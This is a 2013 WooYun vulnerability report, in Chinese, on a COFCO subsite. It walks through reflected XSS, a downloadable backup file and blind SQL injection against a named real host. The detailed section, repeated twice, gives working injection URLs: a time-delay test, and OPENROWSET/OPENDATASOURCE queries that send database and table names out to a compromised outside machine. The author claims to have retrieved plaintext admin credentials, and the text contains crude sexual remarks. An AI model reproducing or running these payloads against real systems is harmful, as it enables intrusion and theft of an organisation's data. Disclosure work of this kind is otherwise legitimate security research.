漏洞概要 关注数(24) 关注此漏洞

缺陷编号:wooyun-2013-041051

漏洞标题:中粮集团某分站SQL注射一枚导致可被脱裤

相关厂商:中粮集团有限公司

漏洞作者: sql

提交时间:2013-10-26 08:24

修复时间:2013-10-31 08:24

公开时间:2013-10-31 08:24

漏洞类型:SQL注射漏洞

危害等级:高

自评Rank:20

漏洞状态:漏洞已经通知厂商但是厂商忽略漏洞

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]

Tags标签: 无

漏洞详情

披露状态:

2013-10-26: 细节已通知厂商并且等待厂商处理中

2013-10-31: 厂商已经主动忽略漏洞,细节向公众公开

简要描述:

中粮集团某分站SQL注射一枚导致可被脱裤

详细说明:

周末大好时光,屌丝们除了撸管,日站提交到乌云换QQ币,还有什么事情可以消磨时间吗?

现在的女生真TM会装,

昨晚和几个美女KTV小聚,最后走的时候女神说她喝醉了,

要我送她回家,我说你TMD喝果汁也会醉?!

幸亏老子机灵,要不今晚又耽误我日站了。

打开我的神器开扫中粮的分站,一管撸完,发现已经出结果了。

很幸运 扫出一个XSS, 一个备份文件下载,一个盲注。

XSS:

http://cofcomag.cofco.com//cn/periodical/old.aspx?periodical=934819</script><script>alert(/xss/)</script>

就是弹个框意淫一下,本来不想提这个的,但我是一个很负责任的人,既然找出来了 就发给人家吧,回头一可以一并补了的。

第二弹,

备份文件下载,



http://cofcomag.cofco.com/cn/periodical/web.rar

看着名字很诱人,我以为是整站呢,谁知道就一个web.aspx。

还是看第三弹吧。

http://cofcomag.cofco.com//cn/periodical/old.aspx?periodical=934819

神器报这个点是盲注。

我用 1=1 1=2试了下,发现页面返回都一样。

所以不知道是不是误报。

为了稳妥起见,还是时间延迟一下吧。

http://cofcomag.cofco.com/cn/periodical/old.aspx?periodical=934819'WAITFOR DELAY '00:00:10'--

执行后,看到浏览器左上角在那转了10秒钟,我就知道没有误报,语句是执行了。

现在就是看数据库服务器能不能外连了。

于是我想到了openrowset.



登上肉鸡 监听443口。然后浏览器里执行

http://cofcomag.cofco.com//cn/periodical/old.aspx?periodical=934819'select a.* FROM OPENROWSET('SQLOLEDB','159.226.108.154,443';'sa';'sa','select * FROM pubs.dbo.authors') as a;--

过了一会就返回来信息了。

这说明数据库服务器能外连的,这就好办了。哈哈。

从返回的IP可以看出,应该是站库分离的,并且我扫了下 那个数据库服务器的IP一个口貌似都没开。

既然有点了,还能外连,那就用工具脱裤吧。

可等我上工具时,发现怎么都回不来数据,我顿时感到很困惑。

接着我就在肉鸡监听1433口,看能不能回来,发现也没回来。

这下我知道了,原来数据库服务器做了IPSEC,不能向外访问1433.



这下就简单了,把肉鸡上的1433改成448端口,然后上工具,就出来结果了。

从图可以看到 是SQLSERVER2005 并且权限不大

手里没0day 不好打,只能再看看库里的信息了。

可是这时工具不好使了。可能是不支持2005吧。

毛新宇他爷说过,自己动手,丰衣足食。

手工来读数据吧。

http://cofcomag.cofco.com//cn/periodical/old.aspx?periodical=934819'insert into opendatasource('sqloledb','server=xx.xx.xx.xx,448;uid=sql;pwd=sql;database=test').test.dbo.haha select Name FROM Master..SysDatabases

获取所有的库名。

master

tempdb

model

msdb

cofco

HSS

cofcosms

addresslist

6szjj

CofcoApp

hr

cofcodemo

travel

cofcodev

EnterpriseSMS



http://cofcomag.cofco.com//cn/periodical/old.aspx?periodical=934819'insert into opendatasource('sqloledb','server=xx.xx.xx.xx,448;uid=sql;pwd=sql;database=test').tempdb.dbo.ku Select Name FROM cofco..SysObjects Where XType='U'

获取所有表名



最后获取管理员账号与密码。都是明文的哦。

大家都知道 撸完管是很累的,所以我也没精力接着用账号密码登入后台,找上传,拿shell等等一系列的事了。 好累,真的该睡了。。。。

漏洞证明:

周末大好时光,屌丝们除了撸管,日站提交到乌云换QQ币,还有什么事情可以消磨时间吗?

现在的女生真TM会装,

昨晚和几个美女KTV小聚,最后走的时候女神说她喝醉了,

要我送她回家,我说你TMD喝果汁也会醉?!

幸亏老子机灵,要不今晚又耽误我日站了。

打开我的神器开扫中粮的分站,一管撸完,发现已经出结果了。

很幸运 扫出一个XSS, 一个备份文件下载,一个盲注。

XSS:

http://cofcomag.cofco.com//cn/periodical/old.aspx?periodical=934819</script><script>alert(/xss/)</script>

就是弹个框意淫一下,本来不想提这个的,但我是一个很负责任的人,既然找出来了 就发给人家吧,回头一可以一并补了的。

第二弹,

备份文件下载,

http://cofcomag.cofco.com/cn/periodical/web.rar

看着名字很诱人,我以为是整站呢,谁知道就一个web.aspx。

还是看第三弹吧。

http://cofcomag.cofco.com//cn/periodical/old.aspx?periodical=934819

神器报这个点是盲注。

我用 1=1 1=2试了下,发现页面返回都一样。

所以不知道是不是误报。

为了稳妥起见,还是时间延迟一下吧。

http://cofcomag.cofco.com/cn/periodical/old.aspx?periodical=934819'WAITFOR DELAY '00:00:10'--

执行后,看到浏览器左上角在那转了10秒钟,我就知道没有误报,语句是执行了。

现在就是看数据库服务器能不能外连了。

于是我想到了openrowset.

登上肉鸡 监听443口。然后浏览器里执行

http://cofcomag.cofco.com//cn/periodical/old.aspx?periodical=934819'select a.* FROM OPENROWSET('SQLOLEDB','159.226.108.154,443';'sa';'sa','select * FROM pubs.dbo.authors') as a;--

过了一会就返回来信息了。

这说明数据库服务器能外连的,这就好办了。哈哈。

从返回的IP可以看出,应该是站库分离的,并且我扫了下 那个数据库服务器的IP一个口貌似都没开。

既然有点了,还能外连,那就用工具脱裤吧。

可等我上工具时,发现怎么都回不来数据,我顿时感到很困惑。

接着我就在肉鸡监听1433口,看能不能回来,发现也没回来。

这下我知道了,原来数据库服务器做了IPSEC,不能向外访问1433.

这下就简单了,把肉鸡上的1433改成448端口,然后上工具,就出来结果了。

从图可以看到 是SQLSERVER2005 并且权限不大

手里没0day 不好打,只能再看看库里的信息了。

可是这时工具不好使了。可能是不支持2005吧。

毛新宇他爷说过,自己动手,丰衣足食。

手工来读数据吧。

http://cofcomag.cofco.com//cn/periodical/old.aspx?periodical=934819'insert into opendatasource('sqloledb','server=xx.xx.xx.xx,448;uid=sql;pwd=sql;database=test').test.dbo.haha select Name FROM Master..SysDatabases

获取所有的库名。

master

tempdb

model

msdb

cofco

HSS

cofcosms

addresslist

6szjj

CofcoApp

hr

cofcodemo

travel

cofcodev

EnterpriseSMS

http://cofcomag.cofco.com//cn/periodical/old.aspx?periodical=934819'insert into opendatasource('sqloledb','server=xx.xx.xx.xx,448;uid=sql;pwd=sql;database=test').tempdb.dbo.ku Select Name FROM cofco..SysObjects Where XType='U'

获取所有表名

最后获取管理员账号与密码。都是明文的哦。

大家都知道 撸完管是很累的,所以我也没精力接着用账号密码登入后台,找上传,拿shell等等一系列的事了。 好累,真的该睡了。。。。

修复方案:

注入过滤

删除备份文件

XSS过滤

版权声明:转载请注明来源 sql@乌云

漏洞回应

厂商回应:

危害等级:无影响厂商忽略

忽略时间:2013-10-31 08:24

厂商回复:

最新状态:

暂无